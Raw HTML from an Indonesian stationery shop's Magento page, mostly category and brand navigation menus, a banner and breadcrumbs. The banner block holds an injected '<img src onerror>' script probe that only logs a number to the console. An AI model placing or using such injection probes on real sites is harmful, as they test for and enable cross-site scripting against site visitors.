Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokostationery.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokostationery.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokostationery.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokostationery.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokostationery.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokostationery.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokostationery.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokostationery.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokostationery.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokostationery.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokostationery.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokostationery.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokostationery.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokostationery.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokostationery.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokostationery.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokostationery.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokostationery.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokostationery.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokostationery.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokostationery.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokostationery.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokostationery.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokostationery.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokostationery.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokostationery.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokostationery.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokostationery.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokostationery.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokostationery.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokostationery.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokostationery.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokostationery.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokostationery.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokostationery.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokostationery.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokostationery.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokostationery.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokostationery.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokostationery.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokostationery.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokostationery.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokostationery.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokostationery.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokostationery.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokostationery.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokostationery.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokostationery.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokostationery.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokostationery.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokostationery.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokostationery.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokostationery.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokostationery.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokostationery.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokostationery.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokostationery.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokostationery.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokostationery.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokostationery.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokostationery.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokostationery.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokostationery.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokostationery.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokostationery.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokostationery.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokostationery.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokostationery.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokostationery.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokostationery.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokostationery.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokostationery.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokostationery.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokostationery.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokostationery.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokostationery.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokostationery.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokostationery.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokostationery.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokostationery.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokostationery.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokostationery.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokostationery.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokostationery.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokostationery.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokostationery.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokostationery.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokostationery.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokostationery.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokostationery.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokostationery.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokostationery.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokostationery.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokostationery.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokostationery.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokostationery.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokostationery.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokostationery.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokostationery.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokostationery.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokostationery.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokostationery.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokostationery.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokostationery.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokostationery.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokostationery.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokostationery.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokostationery.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokostationery.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokostationery.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokostationery.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokostationery.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokostationery.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokostationery.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokostationery.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokostationery.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokostationery.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokostationery.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokostationery.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokostationery.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokostationery.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokostationery.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokostationery.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokostationery.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokostationery.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokostationery.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokostationery.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokostationery.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokostationery.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokostationery.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokostationery.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokostationery.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokostationery.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokostationery.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokostationery.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokostationery.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokostationery.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokostationery.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokostationery.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokostationery.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokostationery.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokostationery.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokostationery.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokostationery.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokostationery.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokostationery.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokostationery.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokostationery.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokostationery.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokostationery.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokostationery.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokostationery.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokostationery.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokostationery.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokostationery.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokostationery.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokostationery.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokostationery.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokostationery.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokostationery.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokostationery.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokostationery.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokostationery.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokostationery.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokostationery.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokostationery.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokostationery.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokostationery.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokostationery.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokostationery.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokostationery.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokostationery.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokostationery.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokostationery.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokostationery.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokostationery.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokostationery.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokostationery.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokostationery.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokostationery.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokostationery.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokostationery.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokostationery.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokostationery.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokostationery.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokostationery.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokostationery.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Harga Murah Toko ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/MmpdzLz/tokostationery-id-1-banner-1400x350.jpg" alt="tokostationery-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(54);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.tokostationery.id/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>perlengkapankantor.co.id - daftar harga joyko 1</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Harga Stationery Murah dan Cara Memilihnya</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="aKt3yGfW64x5PcQj" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
